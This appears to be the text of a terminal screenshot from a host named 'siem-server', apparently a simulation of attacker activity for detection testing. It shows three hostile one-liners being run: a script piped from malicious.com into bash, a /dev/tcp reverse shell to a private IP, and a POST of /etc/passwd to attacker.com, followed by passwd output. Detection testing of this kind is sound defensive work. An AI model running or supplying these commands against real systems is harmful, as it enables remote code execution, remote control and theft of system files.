 lief@siem-server:~$ curl http://malicious.com/script.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:00:01 --:--:--     0
lief@siem-server:~$ bash -c 'bash -i >& /dev/tcp/192.168.56.1/4444 0>&1'
bash: connect: Connection refused
bash: line 1: /dev/tcp/192.168.56.1/4444: Connection refused
lief@siem-server:~$ cat /etc/passwd && curl -X POST -d @/etc/passwd http://attac
ker.com/loot
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin